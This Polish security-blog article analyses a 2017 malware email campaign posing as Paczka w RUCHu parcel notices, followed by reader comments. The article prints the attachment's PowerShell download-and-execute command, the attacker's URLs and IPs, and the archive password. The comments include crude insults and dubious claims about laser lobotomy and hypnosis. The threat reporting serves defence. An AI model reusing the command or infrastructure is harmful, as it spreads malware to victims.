Przez cały weekend trwała wysyłka wiadomości ze złośliwym oprogramowaniem podszywających się pod serwis Paczka w RUCHu. To pierwszy zaobserwowany przez nas przypadek użycia tej marki, a i załącznik jest odrobinę inny.

Czasem widzimy kampanie oszustów, które trwają kilka dni pod rząd, podczas których rozsyłana jest taka sama wiadomość. Kampanie te magicznie kończą się gdy je opiszemy – zatem czas chyba zamknąć kolejną z nich.



„Zawsze po drodze”. Paczka w RUCHu – historia drogi jednej Paczki

Najnowsza kampania opiera się na podobnych założeniach jak wiele wcześniejszych, jednak jest kilka szczegółów odróżniających ją od poprzednich. Wiadomość email jest oparta na prawdziwym powiadomieniu od Paczki w RUCHu i wygląda następująco:

Treść to:

Kod odbioru: 69***1

Pełny kod odbioru, oraz numer przesyłki znajdziesz w załączonym liście przewozowym.

Kod pozwalający otworzyć list: CYeTnbeP9

Pamiętaj, że przesyłka będzie czekać na Ciebie przez 5 dni. Odbierz ją jak najszybciej i ciesz się już dziś z zakupów.

Co ciekawe, w próbkach z 12. maja znajdowały się także fragmentaryczne dane osobowe odbiorcy, prawdopodobnie pochodzące z jakiegoś wycieku. Przestępca usunął fragment kodu odbioru i dodał informację, że pełny kod odbioru znajduje się w załączniku. W załączniku znajdziemy zatem plik

12-05-2017 Paczka w RUCHu - List przewozowy.7z

zabezpieczony hasłem CYeTnbeP9. W środku znajduje się plik

12-05-2017 Paczka w RUCHu - List przewozowy.wsf

który jest programem w jezyku VBScript, wywołującym polecenia PowerShella, z których najistotniejsze wygląda tak:

SET-cOnTEnt-VAlUe (nEW-obJEcT SyStEm.nET.weBCliENt).dowNLOaDdaTA(http://ssd4.pdns.cz/1500/s500.exe) -EncoDING ByTe-pAth $Env:appdaTa\kw23.exe; StaRt-PROCESs $EnV:ApPdatA\kw23.exe

Wcześniejsza, rozsyłana od 12 maja wersja łączyła się do serwera pod domeną

http://walesa.pdns.download/

Pod oboma adresami kryje się ten sam serwer 149.56.201.93, który obsługiwał ostatnio kampanie z fałszywą fakturą Playa oraz fałszywym wyciągiem z PKO BP. Z kolei spam rozsyłany jest z serwera 185.145.44.11, gdzie uruchomiona była usługa C&C bota rozsyłanego wraz z rzekomym wyciągiem PKO BP. Oczywiście do wysyłki spamu wykorzystywany jest także serwer znajdujący się w firmie Nazwa.pl (77.55.1.202). Poniżej kilka linków do VT dla chętnych do dalszego śledztwa.

- 12-05-2017 Paczka w RUCHu – List przewozowy.wsf

- 12-05-2017 Paczka w RUCHu – List przewozowy.vbe (wariant spotykany wcześniej, czekamy na hash)

- http://walesa.pdns.download/spa/s500.exe (lub także inny wariant i jeszcze jeden – prawdopodobnie koń trojański Bladabindi)

Jak zatem widać, autor kampanii się nie poddaje i nadal eksploatuje sprawdzone techniki. Czekamy na kolejne próbki.

Dziękujemy osobom, które podesłały nam swoje próbki.

Komentarze

Sir Thomas? :)

Któż by inny!

Dlaczego „Sir”?

Bardziej pasowałoby „wieśniak”.

Wieśniak-Thomas który w końcu będzie złapany i który w więzieniu będzie robił lody swoim kolegom spod celi.

.

Thomas, wieśniaku! Nie złości cię że wszyscy się śmieją z ciebie i z twoich amatorskich, do bólu przewidywalnych kampanii na poziomie szkoły specjalnej dla matołków? Ha ha ha ha ha!

Śmieją się tylko ludzie jakoś zapoznani z tematem. Pisiomas pewnie zarobił jednak trochę kasy na tej zabawie i może czuć się dumny. Prawdziwy haker

ser tomas ;) coś jak limburger z motomyszy z marsa XD

Ale poszło „mięso” :). Jezu, Ty na prawdę nie lubisz tego gościa…

ukraincy nie poddaja sie, dalej kosza polakow z hajsow na kontach bankowych.

Nie bardzo rozumiem. IP nalezy do OVH, jest znane z wielu innych kampanii. Dlaczego nie moze zostac ubite?

Niezłe tempo. Otwieram pocztę – widzę „paczka w ruchu” – badam maila, wychodzi że kolejna kampania od tego kut**** co zwykle. Ale zanim zgłosiłem do z3s to już widzę że jest artykuł <3

jak usunac zmiany wprowadzone przez otworzenie pliku ?

1) Wyłączyć komputer.

2) Zbootować go AV poprzez LiveCD/LiveUSB – polecam Dr.Weba albo Kasperskiego – i przeskanować komputer i wszystkie dyski/napędy/udziały/chmury które były do niego podpięte podczas prawdopodobnej infekcji.

3) Jeśli AV wykryje złośliwy kod, należy pozwolić mu go usunąć.

.

To powinno pomóc na teraz.

A na przyszłość – należy robić backup ważnych danych na takie sytuacje. Można dodatkowo wykonać obraz dysku na którym pracujesz na co dzień.

A jak to się może zachować jeśli było otwarte na iPadzie? Mogło zainfekować urządzenie z pominięciem niezbędnej autoryzacji w środowisku macowskim? Czy mogło zainfekować inne urządzenia, które np. były w tym czasie na tym samym wifi domowym aktywnie podłączone do sieci? Wybaczcie, jestem ignorantem. Dzięki.

Lobotomia.

A wiesz że lobotomia wróciła i pomaga nie szkodząc jednocześnie?

Oczywiście, nie jak kiedyś przez szpikulec do lodu – dziś jest przeprowadzana poprzez wypalanie promieniem lasera. Nawiercasz czaszkę i precyzyjnie wypalasz pojedyncze mikronowe obszary. Pomaga!

.

Tak samo wróciły elektrowstrząsy – potrafią leczyć niektóre odmiany nieleczalnej farmakologicznie depresji. Bo depresja nie zawsze jest spowodowana traumą lub negatywnymi emocjami – czasami po prostu mózg neurologicznie niedomaga.

.

Dla zainteresowanych możliwościami ludzkiego mózgu polecam prace nieżyjącego już wielkiego uczonego, prof. Manczarskiego (pracował na WAT), który w latach ’60 prowadził doświadczenia nad elektrohipnozą i spostrzeganiem pozazmysłowym w hipnozie. Fascynujące!

Jak cofnąć zmiany po odpaleniu tego pliku? co on zmienia w systemie?

Nawet moja 60 letnia matka nie klika w co popadnie…

Tak jak monter wspomniał, lobotomia

Wzywamy autora kampanii o zaprzestanie tego typu działalności. Takie zachowania źle rzutują na pion cyberprzestępczości policji. Z poważaniem dyr. Dominik oraz Łukasz (łapiący przestępców za torami :D)

WOW, to nasza policja łapie za torami? To prawie jak SOK :)

Od kilku dni na 2 kontach mejlowych widziałem takie wiadomości, ale nie otwierałem, bo wiedziałem że nie zamawiałem. Wchodzę na ZTS i jest wytłumaczenie. Pozdrawiam